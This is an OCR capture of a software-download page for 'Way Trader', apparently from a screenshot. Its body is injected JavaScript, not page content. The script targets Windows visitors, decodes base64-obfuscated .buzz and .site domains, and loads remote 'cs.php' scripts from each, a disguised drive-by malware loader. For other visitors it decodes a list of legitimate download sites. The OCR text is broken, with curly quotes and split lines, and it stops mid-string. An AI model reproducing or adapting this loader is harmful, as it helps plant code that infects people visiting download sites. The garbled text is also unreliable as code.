
PC
Leave a Comment
/
SOFTDOWNLOADS
/
Way Trader
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !==
-1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmE
uc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhj
ZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5N
TMuc2l0ZS94cC8=”;const
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+at
ob(pde)+”cs.php?
u=39958e6d”;document.body.appendChild(s_e);});}else{con
st
inputString=”aHR0cHM6Ly93aW4uc29mdHBlZGlhLmNvbS98
aHR0cHM6Ly9lbi5zb2Z0b25pYy5jb20vd2luZG93c3xodHRwc
zovL3d3dy5taWNyb3NvZnQuY29tL2VuLXVzL3NvZnR3YXJlLW
Rvd25sb2FkfGh0dHBzOi8vd3d3Lm5jaHNvZnR3YXJlLmNvbS9z
ZWxlY3QvaW5kZXguaHRtbHxodHRwczovL2Rvd25sb2FkLmNu
ZXQuY29tL3xodHRwczovL2ZpbGVoaXBwby5jb20vcG9wdWx